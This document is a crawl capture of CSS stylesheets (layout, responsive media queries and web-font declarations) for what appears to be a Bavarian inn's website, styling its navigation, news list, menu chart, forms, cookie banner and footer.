.header-nav > ul > li.menu3 {
    margin-right: 115px;
}
.header-nav > ul > li.menu4 {
    margin-left: 115px;
}
.header-nav ul li a {
    font: 20px/24px 'MinionPro-Semibold';
    text-decoration: none;
    color: #fff;
}
.header-nav ul li:hover a, .header-nav ul li.active a {
    color: #c5a335;
}
.header-nav ul ul {
    display: none;
    position: absolute;
    left: -20px;
    top: 100%;
    background: url(../images/bkg-sub-nav.jpg) 0 0 repeat;
    width: 210px;
    min-height: 131px;
    padding: 15px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.header-nav ul li:hover ul {
    display: block;
}
.header-nav ul ul li {
    width: 100%;
    text-align: left;
    line-height: 35px;
}
.header-nav ul ul li a {
    color: #fff !important;
}
.header-nav ul ul li a:hover {
    color: #c5a335 !important; 
}

/*Header slider*/
.header-slider {
    margin: 160px 0 0;
    position: relative;
}
.header-slider .slides li {
    height: 700px;
}

/*Body content*/
/*Collage image*/
body.home .collage-wrapper {
    margin: 120px 0 0;
}
.collage-wrapper .img {
    -webkit-box-shadow: 0 0 20px 2px #111;
    -moz-box-shadow: 0 0 20px 2px #111;
    -ms-box-shadow: 0 0 20px 2px #111;
    box-shadow: 0 0 20px 2px #111;
}
.collage-wrapper .csc-textpic, .collage-wrapper .csc-textpic-imagewrap {
    overflow: visible !important;
}
.collage-wrapper .csc-textpic-image {
    margin-bottom: 17px !important;
}
.collage-wrapper .two-col .column {
    height: auto !important;
    min-height: 0;
}

/*Picture list block*/
.picture-list-block .content-wrapper-outer {
    overflow: hidden;
    margin: 0;
}
.picture-list-block .content-wrapper {
    margin-bottom: 0;
}
.picture-list-block .three-col {
    margin-bottom: 60px;
}
.picture-list-block.bkg-picture-list-block .content-wrapper-outer {
    padding: 60px 0 !important;
}
.picture-list-block .three-col:last-child {
    margin-bottom: 0;
}
.picture-list-block .content-block {
    padding: 0;
}
.picture-list-block a {
    color: #fff;
    text-decoration: none;
}
.picture-list-block .content-block:hover a {
    color: #c4a645;
}
.picture-list-block h2 {
    margin: 0;
}
.picture-list-block h2 a {
    display: block;
    padding: 40px 10px;
    border: 1px solid #af9d92;
    border-bottom: 0;
}
.picture-list-block .content-block .content-block-inner * {
    margin: 0 !important;
    float: none !important;
    right: auto !important;
    left: auto !important;
}
.picture-list-block img {
    width: 100%;
}

/*Full width image with text overlay*/
body.home .full-width-image-with-text .content-wrapper-outer {
    margin-top: 0;
}
.full-width-image-with-text .content-wrapper-outer {
    height: 500px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.full-width-image-with-text .content-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 14px;
}
.full-width-image-with-text img {
    display: none !important;
}
.full-width-image-with-text a {
    font-size: 20px;
}
.full-width-banner-img img {
    width: 100%;
}
.full-width-banner-img div {
    margin: 0 !important;
    float: none !important;
    right: auto !important;
    left: auto !important;
}

/*News list*/
.news-list .news-list-loop {
    margin-bottom: 14px;
    height: 384px;
}
.news-list .news-list-loop:last-child {
    margin-bottom: 0;
}
.news-list .news-list-loop .news-list-img {
    height: 384px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    width: 65%;
    float: left;
}
.news-list .news-list-loop .news-list-img img {
    display: none;
}
.news-list .news-list-loop .news-list-item {
    width: 35%;
    float: left;
    background-color: #fff;
    height: 100%;
    padding: 40px 24px;
    color: #973e2e;
    text-align: center;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
.news-list .news-list-loop .news-list-item h3 {
    font-size: 32px;
    line-height: 40px;
    margin: 10px;
}
.news-list .news-list-loop .news-list-item h3 a {
    color: #973e2e;
}
.news-list .news-list-loop .news-list-item h3 a:hover {
    color: #c4a645;
    text-decoration: none;
}
.news-list .news-list-loop .news-list-item .news-sub-header {
    color: #494947;
}
.news-list .news-list-loop .news-list-item .btn-wrap a {
    color: #973e2e;
    font: 20px/26px 'MinionPro-MediumIt';
    position: relative;
    margin-top: 30px;
    display: inline-block;
    width: 248px;
    text-decoration: none;
    padding-top: 6px;
}
.news-list .news-list-loop .news-list-item .btn-wrap a:hover {
    color: #c4a645;    
}
.news-list .news-list-loop .news-list-item .btn-wrap a:before {
    content: "";
    background: url(../images/news-link-arrow.png) 0 0 no-repeat;
    display: inline-block;
    margin-right: 5px;
    width: 9px;
    height: 9px;
}
.news-list .news-list-loop .news-list-item .btn-wrap a:hover:before {
    color: #c4a645;
    background-image: url(../images/link-arrow-hover.png);
}
.news-list .news-list-loop .news-list-item .btn-wrap a:after {
    content: "";
    height: 1px;
    background-color: #973e2e;
    width: 248px;
    margin: 0 auto;
    position: absolute;
    top: 0;
    left: 0;
}

/*Menu chart*/
.menu-wrapper {
    margin-top: -55px;
    color: #494947;
}
.menu-wrapper .content-wrapper-outer {
    max-width: 1134px;
    margin: 0 auto;
}
.menu-wrapper .two-col .column {
    height: auto !important;
    min-height: 0;
}
.menu-wrapper h2,.menu-wrapper h3 {
    color: #973e2e;
}
.menu-wrapper h2 {
    margin-bottom: 5px;
}
.menu-wrapper h5 {
    font-weight: bold;
    margin-bottom: 20px;
}
.menu-wrapper h5 span {
    /*display: block;
    background: url(../images/dotted-line.gif) left center repeat-x;*/
}
.menu-wrapper h5 em {
    float: right;
    font-style: normal;
}
.menu-wrapper p {
    margin-top: -20px;
}

/*Footer upper block*/
footer {
    margin-top: 150px;
    overflow: hidden;
}
footer .footer-upper .three-col {
    margin: 0;
}
footer .footer-upper .column {
    height: 270px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
    position: relative;
}
footer .footer-upper .csc-textpic-imagewrap {
    display: none;
}
footer .footer-upper h4 {
    background-color: rgba(0,0,0,.7);
    padding: 5px 12px;
    font-size: 26px;
    position: absolute;
    left: 0;
    bottom: 0;
    margin: 0;
}
footer .footer-upper h4 a {
    color: #fff;
}
footer .footer-upper h4:hover a {
    text-decoration: none;
    color: #c4a645;
}
footer .footer-upper h4:hover:before {
    color: #c4a645;
}
footer .footer-mid {
    background: url(../images/bkg-footer.gif) 0 0 no-repeat;
    background-size: cover;
    background-position: center top;
    height: 358px;
    padding: 40px 0 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}
footer .footer-mid .footer-contact {
    background-color: rgba(0,0,0,.5);
    padding: 21px;
    float: left;
    font-family: 'MinionPro-Medium';
    line-height: 22px;
    width: 326px;
}
footer .footer-mid .footer-contact h3, footer .footer-mid .footer-contact p {
    margin: 0;
}
footer .footer-mid .footer-contact h3, footer .footer-mid .footer-contact p.last {
    margin-top: 14px;
}
footer .footer-mid .footer-contact h3:first-child {
    margin-top: 0;
}
footer .footer-mid a {
    color: #fff;
}
footer .footer-mid a:hover {
    color: #c4a645;
}
footer .footer-mid .footer-map {
    float: left;
    margin-left: 55px;
}
footer .footer-mid .footer-map img {
    margin: 0 0 0 55px;
}
footer .footer-mid .footer-icon {
    float: left;
    margin-left: 111px;
}
footer .footer-mid .footer-icon .footer-logo {
    margin-top: 15px;
}
footer .footer-mid .footer-icon .footer-logo img {
    margin: 10px 0;
}
footer .footer-bottom {
    background-color: #575555;
}
footer .footer-bottom .footer-nav ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
footer .footer-bottom .footer-nav ul li {
    float: left;
    margin-right: 18px;
}
footer .footer-bottom .footer-nav ul li a {
    font-size: 15px;
    line-height: 18px;
    font-family: 'MinionPro-Regular';
    color: #fff;
    text-transform: uppercase;
}
footer .footer-bottom {
    padding: 5px 0;
    position: relative;
}
footer .footer-bottom .footer-nav {
    float: left;
    margin-top: 15px;
}
footer .footer-bottom .footer-nav ul li a:hover {
    text-decoration: none;
    color: #c4a645;
}
footer .footer-bottom .bayrischeslogo {
    float: right;
    margin-bottom: 5px;
}
footer .footer-bottom .bayrischeslogo div {
    margin: 0 !important;
}
footer .footer-bottom hr {
    width: 100%;
    clear: both;
    margin: 0;
}
footer .footer-bottom .copyright {
    float: left;
    font-size: 12px;
    line-height: 26px;
    margin-top: 2px;
}
footer .footer-bottom a {
    color: #fff;
    font-size: 12px;
}
footer .footer-bottom a:hover {
    text-decoration: none;
    color: #c4a645;
}
footer .footer-bottom .mariacher-link {
    float: right;
    font-size: 12px;
}
footer .footer-bottom .back-to-top {
    position: absolute;
    bottom: 0;
    right: 10px;
    cursor: pointer;
    width: 45px;
    height: 46px;
}




/*Developer Added CSS for Formhandler*/


.form-container {width:80%; margin:0 auto; margin-top:300px;}

fieldset .form-section {
  margin-bottom:35px;
  border-bottom:1px solid #ddd;
  padding-bottom:35px;
  overflow:hidden
}
fieldset .form-section.wahlen-box {
  border-bottom:0
}
fieldset .form-section.wahlen-box h3 {
  margin-bottom:35px;
  border-bottom:1px solid #ddd;
  padding-bottom:35px
}


fieldset .form-section h4:before {
    content: "";
}
fieldset .form-section:last-child {
  border-bottom:0
}
fieldset .form-section.package-box {
  padding:0
}
.form-section h3 {
  margin-bottom:10px;
  color:#FFEED8;
  font-family:'Slabo 27px', serif
}
.form-section .row {
  overflow:hidden
}
.form-section .left {
  margin-bottom:20px;
  width:33.3333%;
  float:left;
  min-height:70px
}
.form-section .row2 .left {
  margin-bottom:20px;
  width:50%;
  float:left;
  min-height:70px
}
.form-section .row2 .left .box, .form-section .row2 .left .box2 {
  width:48.5%;
  float:left;
  margin:0
}
.form-section.wahlen-box label {
  display:inline
}
.form-section .field-button {
  margin:15px 0
}
.form-section {
  width:100%;
  float:left
}
.form-section.package-box {/*display:none*/
}
.form-section .radio-box.first {
  margin-right:50px
}
.form-section .radio-box {
  float:left;
  position:relative;
  margin-right:50px
}
.form-section .radio-box input[type="radio"] {
  opacity:0;
  width:20px;
  height:20px;
  position:absolute;
  left:0
}
.form-section .radio-box .radio-false {
  width:20px;
  height:20px;
  border:#FFEED8 solid 2px;
  border-radius:25px;
  -webkit-border-radius:25px;
  float:left;
  margin-right:5px
}
.form-section .radio-box label {
  width:auto
}
.form-section .radio-box input[type="radio"]:checked+.radio-false {
  background:#FFEED8
}
.form-section select, .form-section input[type="text"], .form-section textarea {
  border:1px solid #d5d5d5;
  background-color:#fff;
  padding:8px;
  width:95%;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  -ms-box-sizing:border-box;
  box-sizing:border-box
}
.form-section select {
  padding:7px 8px;
}
.form-section textarea {
  resize:none;
  height:175px;
  width:100%
}
.form-section .error {
  color:#FFEED8;
  font-size:13px
}
.form-section input[type="submit"] {
  border:0;
  background-color:#006EB3;
  color:#fff;
  text-transform:uppercase;
  padding:15px 35px;
  cursor:pointer;
  font-size:18px
}
.full-screen-gallery-images {
  display:none
}



.form-section h4 span {
  font-size:20px;
  color:#ffffff;
}

.cookie-terms{ background: #006eb3; width: 100%; color: #fff; padding: 10px 0; display: none; clear: both; position: fixed; left: 0; bottom: 0; box-shadow: 0 0 10px rgba(0,0,0,0.6); z-index: 999;}
.cookie-terms.show{ display: block;}
.cookie-terms a{ color: #fff; text-decoration: underline;}
.cookie-terms .table{ display: table; width: 100%; table-layout: auto;}
.cookie-terms .table .table-cell{ display: table-cell;}
.cookie-terms .table .table-cell.middle-line{ vertical-align: middle;}
.cookie-terms .agree{ background: #003458; color: #fff; white-space: nowrap; padding: 9px 15px; text-decoration: none; font-size: 15px; text-transform: uppercase; margin-left: 15px; display: inline-block;}
.cookie-terms .agree:hover{ background: #c5a335; color: #fff; text-decoration: none;}

.breaking-news-ticker{
  display: block;
  width: 100%;
  box-sizing: border-box;
  border: 1px solid #006EB3;
  line-height: 40px;
  overflow: hidden;
  font-size: 14px;
	background-color: #006EB3;
height: 38px;
}
.breaking-news-ticker *{
  box-sizing: border-box;
}
.breaking-news-ticker.bn-fixed-bottom{
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
}
.bn-news{
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  right: 0;
  overflow: hidden;
}
.bn-news ul{
  display: block;
  height: 100%;
  list-style: none;
  padding: 0;
  margin: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  position: absolute;
}
.bn-news ul li{
  white-space: nowrap;
  overflow:hidden !important;
  text-overflow: ellipsis;
  text-decoration: none;
  -webkit-transition: color .2s linear;
  -moz-transition: color .2s linear;
  -o-transition: color .2s linear;
  transition: color .2s linear;
  position: absolute;
  width: 100%;
  display: none;
  color: #fff;
  font-weight: bold;
}
.bn-news ul li a{
  white-space: nowrap;
  /*text-overflow: ellipsis;*/
  text-decoration: none;
  padding: 0 10px;
  color: #333;
  position: relative;
  display: block;
  overflow: hidden;
  font-weight: bold;
}
/*


*/
.bn-effect-scroll .bn-news ul li{
  display: list-item;
  float: left;
  position: relative;
  width: auto;
}

/*#newsTicker15 {
display: none !important;
}*/



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.schneiderwirt.de/fileadmin/templates/schneiderwirt/css/responsive.css?1527504240
body_size: 2462
content:
@media only screen and (min-width: 1024px) and (max-width: 1100px) {
    .collage-wrapper .csc-textpic-image {
        margin-bottom: 13px !important;
    }
    .news-list .news-list-loop .news-list-item {
        padding: 24px;
    }
    .menu-wrapper h2 {
        font-size: 40px;
    }
    footer .footer-upper h4 a {
        font-size: 22px;
    }
}

@media only screen and (min-width: 1024px) {
    .mobile-menu {
        display: none;
    }
    .togglenav {
        display: none;
    }
    .header-nav > ul > li.menu7, .header-nav > ul > li.menu8, .header-nav > ul > li.menu9 {
      display: none;
    }
}

@media only screen and (max-width: 1023px) {
    body {
        font-size: 12px;
        line-height: 18px;
    }
    h1 {
        font-size: 36px;
        line-height: 42px;
    }
    h2 {
        font-size: 30px;
        line-height: 32px;
    }
    h3 {
        font-size: 16px;
        line-height: 20px;
    }
    h4 {
        font-size: 16px;
        line-height: 20px;
    }
    h4:before {
        font-size: 20px;
    }
    a.link {
        font-size: 18px;
    }
    p {
        margin-bottom: 20px;
    }
    .text-italic {
        font-size: 16px;
        line-height: 26px;
    }
    a.special-link {
        background-position: left 2px;
    }
    .two-col.no-gutter .column {
        min-height: 364px;
    }
    .full-width-image-with-text .content-wrapper-outer {
        height: 321px;
    }
    .full-width-image-with-text a {
        font-size: 16px;
    }
    .content-wrapper-outer {
        margin: 25px 0;
    }
    .fixed-nav, header .header-ribon, header .header-nav {
        display: none;
    }
    .header-nav ul {
        text-align: left;
    }
    header, header.header-shrink {
        height: 40px;
    }
    header .brand-logo a {
        width: 126px;
        height: 164px;
    }
    header.header-shrink .brand-logo a {
        width: 92px;
        height: 120px;
    }
    .togglenav {
        background: url(../images/mobile-menu-nav.png) 0 0 no-repeat;
        width: 34px;
        height: 21px;
        font-size: 0;
        display: inline-block;
        cursor: pointer;
        margin: 0;
        position: fixed;
        z-index: 999999;
        top: 9px;
        left: 15px;
    }
    .togglenav.togglenav-active {
        background-image: url(../images/mobile-menu-nav-close.png);
    }
    .mobile-menu {
        background-color: rgba(0, 110, 179, .8);
        display: block;
        height: 100%;
        right: 100%;
        position: fixed;
        top: 0;
        -moz-transition: all 0.3s ease 0s;
        -webkit-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s;
        width: 100%;
        z-index: 99999;
    }
    .menu-opened {
        right: 0;
        overflow: scroll;
    }
    .mobile-menu .header-nav {
        padding: 0 100px 20px;
    }
    .mobile-menu ul {
        margin: 0;
    }
    .mobile-menu ul > li {
        position: relative;
        width: 100%;
        margin: 0 !important;
        padding: 0;
        line-height: 50px;
    }
    .mobile-menu ul > li > a {
        font-size: 27px;
    }
    .mobile-menu .header-nav ul li ul {
        background: transparent;
        position: relative;
        top: 0;
        left: 0;
        min-height: 0;
        margin: 0;
        padding: 0;
        width: auto;
    }
    .mobile-menu .header-nav ul li ul li {
        text-align: center;
        line-height: 40px;
        display: block;
    }
    .mobile-menu .header-nav ul li ul li a {
        font-size: 20px;
        text-transform: capitalize;
        font-family: 'HelveticaNeueLTStd-Roman';
    }
    .mobile-menu .header-nav ul li a, .mobile-menu .header-nav ul li:hover > a {
        color: #fff;
        text-decoration: none;
    }
    .mobile-menu .header-nav ul li.active > a {
        color: #C5A335;
    }
    .mobile-menu ul > li .plus-sign {
        color: #fff;
        cursor: pointer;
        display: block;
        font-weight: bold;
        height: 50px;
        line-height: 42px;
        position: absolute;
        right: 20%;
        text-align: center;
        top: 0;
        width: 50px;
        z-index: 999;
    }
    .mobile-menu ul > li .plus-sign:before {
        content: "+";
        font-size: 26px;
    }
    .mobile-menu ul > li .minus-sign::before {
        content: "-";
        font-size: 35px;
    }
    .header-slider {
        margin-top: 40px;
    }  
    header .top-links ul li:first-child {
        display: none;
    }
    header hgroup .lang-menu {
        float: right;
        margin: 0;
    }
    .header-slider .slides li {
        height: 400px;
    }
    .fullslider .slider-caption-container {
        bottom: 60px;
    }
    .fullslider .slider-caption-container .slide-small-caption span {
        font-size: 17px;
        line-height: 12px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .fullslider .slider-caption-container .slide-large-caption span {
        font-size: 48px;
        line-height: 48px;
        padding-top: 12px;
        padding-bottom: 12px;
    }
    .collage-wrapper .csc-textpic-image {
        margin-bottom: 10px !important;
    }
    body.home .collage-wrapper {
        margin: 60px 0 0;
    }
    footer {
        margin-top: 110px;
    }
    footer .footer-upper h4 {
        font-size: 15px;
        line-height: 18px;
    }
    footer .footer-upper h4:before {
        font-size: 15px;
    }
    footer .footer-mid {
        height: 280px;
        padding-top: 30px;
    }
    footer .footer-mid .footer-contact {
        width: 215px;
    }
    footer .footer-mid .footer-contact {
        line-height: 16px;
    }
    footer .footer-mid .footer-map {
        margin-left: 40px;
    }
    footer .footer-mid .footer-map img {
        margin-left: 0;
        width: 190px;
        height: 192px;
    }
    footer .footer-mid .footer-icon {
        margin-left: 80px;
    }
    footer .footer-bottom hr {
        height: 8px;
    }
    footer .footer-bottom .copyright {
        margin-top: -4px;
    }
    footer .footer-bottom .back-to-top {
        bottom: 97px;
        right: 0;
    }
    footer .footer-bottom .footer-nav ul li a {
        font-size: 12px;
        line-height: 14px;
    }
    .news-list .news-list-loop .news-list-img, .news-list .news-list-loop .news-list-item {
        width: 50%;
    }
    .news-list .news-list-loop .news-list-item {
        padding-top: 55px;
    }
    .news-list .news-list-loop .news-list-item h3 {
        font-size: 28px;
    }
    .picture-list-block .three-col {
        margin-bottom: 15px;
    }
    .three-col .left-col, .three-col .middle-col, .three-col .right-col {
        width: 32%;
    }
    .three-col .left-col, .three-col .middle-col {
        margin-right: 2%;
    }
    .picture-list-block.bkg-picture-list-block .content-wrapper-outer {
        padding: 20px 0 !important;
    }
    .picture-gallery .slides li {
        height: 473px;
    }
    .menu-wrapper {
        margin-top: -25px;
        margin-left: 15px;
        margin-right: 15px;
    }
    .menu-wrapper .two-col .left-col, .menu-wrapper .two-col .right-col {
        width: 100%;
    }
    .menu-wrapper .two-col .left-col {
        margin-bottom: 35px;
    }
    .menu-wrapper img {
        margin-top: 15px;
        margin-bottom: 25px;
    }
    .menu-wrapper .two-col:nth-child(2) .right-col h2, .menu-wrapper .two-col:nth-child(2) .right-col h3 {
        display: none;
    }
    h1.header-top-gap {
        margin-top: 200px;
    }
}

@media only screen and (min-width: 768px) {
    body.home .content-wrapper-outer .two-col-0 .left-col, body.home .content-wrapper-outer .two-col-2 .left-col {
        float: right;
    }
}

@media only screen and (max-width: 767px) {
    .header-nav {
      margin-top: 40px;
    }
    .mobile-menu ul > li {
        line-height: 41px;
    }
    header hgroup .lang-menu li {
        line-height: 50px;
    }
    .mobile-menu .header-nav {
        padding: 0 20px 20px;
    }
    .mobile-menu ul > li .plus-sign {
        right: 0;
    }
    header .brand-logo a {
        width: 96px;
        height: 125px;
    }
    header.header-shrink .brand-logo a {
        width: 65px;
        height: 85px;
    }
    header, header.header-shrink {
        height: 50px;
    }
    header hgroup {
        min-height: 50px;
    }
    header .top-links {
        display: none;
    }
    .togglenav {
        top: 14.5px;
    }
    .header-slider {
        margin-top: 50px;
    }
    .header-slider .slides li {
        height: 300px;
    }
    .header-slider .fullslider .flex-control-nav, .header-slider .fullslider .flex-direction-nav {
        display: none;
    }
    .header-slider .fullslider .slider-caption-container {
        bottom: 15px;
    }
    .header-slider .fullslider .slider-caption-container .slide-small-caption span {
        padding: 10px;
    }
    .header-slider .fullslider .slider-caption-container .slide-large-caption span {
        padding: 5px 10px;
    }
    .two-col .left-col, .two-col .right-col, .two-col.no-gutter .left-col, .two-col.no-gutter .right-col {
        width: 100%;
        margin: 0;
    }
    .two-col.no-gutter .column {
        height: auto !important;
        min-height: 0;
    }
    .two-col.no-gutter .content-block-img, .two-col.no-gutter .fullslider.small-slider .slides li {
        height: 386px;
    }
    .full-width-image-with-text {
        margin: 0 15px;
    }
    .full-width-image-with-text .content-wrapper-outer {
        height: 450px;
        padding: 0 !important;
        background-size: 250%;
        background-position: 80% top;
    }
    .full-width-image-with-text .content-wrapper {
        padding: 0;
        bottom: -27px;
    }
    .collage-wrapper .two-col .right-col .two-col .left-col, .collage-wrapper .two-col .right-col .two-col .right-col {
        width: 49%;
        float: left;
    }
    .collage-wrapper .two-col .right-col .two-col .left-col {
        margin-right: 2%;
    }
    footer {
        margin-top: 35px;
    }
    .three-col.no-gutter .left-col, .three-col.no-gutter .middle-col, .three-col.no-gutter .right-col {
        width: 100%;
        margin: 0;
    }
    footer .footer-mid {
        height: auto;
        padding-top: 45px;
        padding-bottom: 10px;
        background-position: left top;
    }
    footer .footer-mid .footer-contact {
        width: 100%;
        margin-bottom: 20px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        text-align: center;
    }
    footer .footer-mid .footer-map {
        width: 52%;
        float: left;
        margin: 0 3% 0 0;
    }
    footer .footer-mid .footer-map div.csc-textpic-right .csc-textpic-imagewrap {
        float: left;
    }
    footer .footer-mid .footer-map img {
        height: auto;
    }
    footer .footer-mid .footer-icon {
        width: 45%;
        float: left;
        margin: 0;
    }
    footer .footer-mid .footer-icon .footer-social img {
        width: 40px;
        height: 40px;
    }
    footer .footer-mid .footer-icon .footer-social div.csc-textpic-imagecolumn {
        margin-right: 3px;
    }
    footer .footer-bottom .bayrischeslogo {
        display: none;
    }
    footer .footer-bottom .footer-nav {
        margin-top: 5px;
        margin-bottom: 7px;
    }
    footer .footer-bottom .footer-nav ul li {
        margin-right: 10px;
    }
    footer .footer-bottom .back-to-top {
        bottom: 71px;
    }
    .news-list .news-list-loop {
        height: auto;
    }
    .news-list .news-list-loop .news-list-img, .news-list .news-list-loop .news-list-item {
        width: 100%;
    }
    .news-list .news-list-loop .news-list-img {
        height: 260px;
    }
    .news-list .news-list-loop .news-list-item {
        padding: 20px 10px;
    }
    .news-list .news-list-loop .news-list-item .btn-wrap a {
        margin-top: 20px;
    }
    .menu-wrapper .content-wrapper-outer {
        padding: 15px 0 0 !important;
    }
    .picture-list-block .three-col {
        display: inline;
        clear: none;
        margin: 0;
    }
    .picture-list-block .three-col .left-col, .picture-list-block .three-col .middle-col, .picture-list-block .three-col .right-col {
        float: left;
        width: 49%;
        margin-right: 0;
        margin-bottom: 2%;
    }
    .picture-list-block .three-col .middle-col {
        margin-right: 0;
    }
    .picture-list-block .three-col:after, .picture-list-block .three-col .left-col:after, .picture-list-block .three-col .middle-col:after, .picture-list-block .three-col .right-col:after {
        content: "";
        clear: none;
        display: inline;
    }
    .picture-list-block .three-col.even-col .middle-col, .picture-list-block .three-col.odd-col .left-col, .picture-list-block .three-col.odd-col .right-col {
        float: right;
    }
    .three-col .left-col, .three-col .middle-col, .three-col .right-col {
        width: 100%;
        margin: 0 0 20px;
    }
    .csc-textpic .csc-textpic-imagewrap {
        margin: 0 !important;
    }
    .csc-textpic .csc-textpic-text {
        margin: 0 !important;
    }
    div.csc-textpic-left .csc-textpic-imagewrap, div.csc-textpic .csc-textpic-imagewrap img {
        width: 100%;
    }
    div.csc-textpic-intext-left-nowrap .csc-textpic-imagewrap {
        float: none;
    }
    .picture-gallery .slides li {
        height: 300px;
    }
    .picture-gallery .fullslider .flex-direction-nav {
        display: none;
    }
    div.csc-textpic-center .csc-textpic-center-outer, div.csc-textpic-center .csc-textpic-center-inner {
        right: auto;
        float: none;
    }
    .full-width-image-with-text .content-wrapper-outer {
        background: transparent !important;
        height: auto;
    }
    .full-width-image-with-text img {
        display: block !important;
    }
    .full-width-image-with-text .content-wrapper {
        position: relative;
        bottom: auto;
    }
    .full-width-image-with-text div.csc-textpic .csc-textpic-imagewrap .csc-textpic-image {
        margin-bottom: 0;
    }
    h1.header-top-gap {
        margin-top: 150px;
    }
    .cookie-terms .table{ display: block;}
    .cookie-terms .table .table-cell{ display: block;}
    .cookie-terms .agree{ margin-left: 0; margin-top: 10px;}
}

@media only screen and (max-width: 479px) {
    footer .footer-bottom .mariacher-link {
        float: left;
        clear: both;
    }
    .picture-list-block .three-col .left-col, .picture-list-block .three-col .middle-col, .picture-list-block .three-col .right-col {
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    footer .footer-bottom .back-to-top {
        bottom: 89px;
    }

    h5 { font: 14px/22px "HelveticaNeueLTStd-Roman";
    }

@media only screen and (max-width: 414px) {
    footer .footer-bottom .back-to-top {
        bottom: 89px;
    }
}

@media only screen and (max-width: 320px) {
    .collage-wrapper .two-col .right-col .two-col .left-col, .collage-wrapper .two-col .right-col .two-col .right-col {
        width: 48%;
        float: left;
    }
    .collage-wrapper .two-col .right-col .two-col .left-col {
        margin-right: 4%;
    }
    footer .footer-bottom .back-to-top {
        bottom: 89px;
    }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.schneiderwirt.de/fileadmin/templates/schneiderwirt/css/fontface.css
body_size: 387
content:
@font-face {
    font-family: 'HelveticaNeueLTStd-Roman';
    src: url('../fonts/HelveticaNeueLTStd-Roman.eot?#iefix') format('embedded-opentype'), 
         url('../fonts/HelveticaNeueLTStd-Roman.otf')  format('opentype'),
         url('../fonts/HelveticaNeueLTStd-Roman.woff') format('woff'),
         url('../fonts/HelveticaNeueLTStd-Roman.ttf')  format('truetype'),
         url('../fonts/HelveticaNeueLTStd-Roman.svg#HelveticaNeueLTStd-Roman') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MinionPro-BoldCn';
    src: url('../fonts/MinionPro-BoldCn.eot?#iefix') format('embedded-opentype'), 
         url('../fonts/MinionPro-BoldCn.otf')  format('opentype'),
         url('../fonts/MinionPro-BoldCn.woff') format('woff'),
         url('../fonts/MinionPro-BoldCn.ttf')  format('truetype'),
         url('../fonts/MinionPro-BoldCn.svg#MinionPro-BoldCn') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MinionPro-Medium';
    src: url('../fonts/MinionPro-Medium.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MinionPro-Medium.otf')  format('opentype'),
	 url('../fonts/MinionPro-Medium.woff') format('woff'),
         url('../fonts/MinionPro-Medium.ttf')  format('truetype'),
         url('../fonts/MinionPro-Medium.svg#MinionPro-Medium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MinionPro-MediumIt';
    src: url('../fonts/MinionPro-MediumIt.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MinionPro-MediumIt.otf')  format('opentype'),
	 url('../fonts/MinionPro-MediumIt.woff') format('woff'),
         url('../fonts/MinionPro-MediumIt.ttf')  format('truetype'),
         url('../fonts/MinionPro-MediumIt.svg#MinionPro-MediumIt') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MinionPro-Regular';
    src: url('../fonts/MinionPro-Regular.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MinionPro-Regular.otf')  format('opentype'),
	 url('../fonts/MinionPro-Regular.woff') format('woff'),
         url('../fonts/MinionPro-Regular.ttf')  format('truetype'),
         url('../fonts/MinionPro-Regular.svg#MinionPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'MinionPro-Semibold';
    src: url('../fonts/MinionPro-Semibold.eot?#iefix') format('embedded-opentype'),
         url('../fonts/MinionPro-Semibold.otf')  format('opentype'),
	 url('../fonts/MinionPro-Semibold.woff') format('woff'),
         url('../fonts/MinionPro-Semibold.ttf')  format('truetype'),
         url('../fonts/MinionPro-Semibold.svg#MinionPro-Semibold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Minion-Ornaments';
    src: url('../fonts/Minion-Ornaments.eot?#iefix') format('embedded-opentype'),
         url('../fonts/Minion-Ornaments.woff') format('woff'),
         url('../fonts/Minion-Ornaments.ttf')  format('truetype'),
         url('../fonts/Minion-Ornaments.svg#Minion-Ornaments') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'WilhelmKlingsporGotisch';
    src: url('../fonts/WilhelmKlingsporGotisch.eot');
    src: url('../fonts/WilhelmKlingsporGotisch.eot?#iefix') format('embedded-opentype'),
         url('../fonts/WilhelmKlingsporGotisch.woff') format('woff'),
         url('../fonts/WilhelmKlingsporGotisch.ttf')  format('truetype'),
         url('../fonts/WilhelmKlingsporGotisch.svg#WilhelmKlingsporGotisch') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'wilhelm_klingspor_gotischRg';
    src: url('fonts/ufonts.com_wilhelm-klingspor-gotisch-webfont.woff2') format('woff2'),
         url('fonts/ufonts.com_wilhelm-klingspor-gotisch-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
